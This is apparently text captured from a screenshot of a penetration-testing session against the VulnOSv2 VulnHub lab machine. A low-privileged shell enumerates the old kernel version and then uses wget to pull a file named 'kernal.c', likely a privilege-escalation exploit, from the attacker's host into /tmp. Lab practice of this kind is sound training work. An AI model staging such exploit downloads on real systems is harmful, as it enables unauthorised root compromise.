 File Actions Edit View Help
webmin@VulnOSv2: /tmp × kali@kali: ~/vulnHub/vulnhub-v2 × kali@kali: ~ ×
Trash Visual Studio
* Documentation:  https://help.ubuntu.com/
System information as of Sun Jun 19 00:24:45 CEST 2022
System load: 0.08              Memory usage: 1%   Processes:       61
Usage of /:  6.1% of 29.91GB   Swap usage:   0%   Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Sat Jun 18 23:19:22 2022 from 192.168.240.213
$ bash
webmin@VulnOSv2:~$ whoami
webmin
webmin@VulnOSv2:~$
::1             ff02::1         ff02::2         ip6-allnodes    ip6-allrouters  ip6-localhost   ip6-loopback    localhost       VulnOSv2
webmin@VulnOSv2:~$ uname -a
Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 i686 i686 GNU/Linux
webmin@VulnOSv2:~$ cd /tmp
webmin@VulnOSv2:/tmp$ ls
webmin@VulnOSv2:/tmp$ wget http://192.168.240.213/kernal.c
--2022-06-19 00:42:09--  http://192.168.240.213/kernal.c
Connecting to 192.168.240.213:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘kernal.c’
100%[==================================================================================================================================>] 4,968       --.-K/s   in 0s
2022-06-19 00:42:09 (399 MB/s) - ‘kernal.c’ saved [4968/4968]
webmin@VulnOSv2:/tmp$ ls
kernal.c
webmin@VulnOSv2:/tmp$ ls -la
total 16
drwxrwxrwx  2 root   root   4096 Jun 19 00:42 .
drwxr-xr-x 21 root   root   4096 Apr  3  2016 ..
-rw-rw-r--  1 webmin webmin 4968 Jun 18 23:45 kernal.c
webmin@VulnOSv2:/tmp$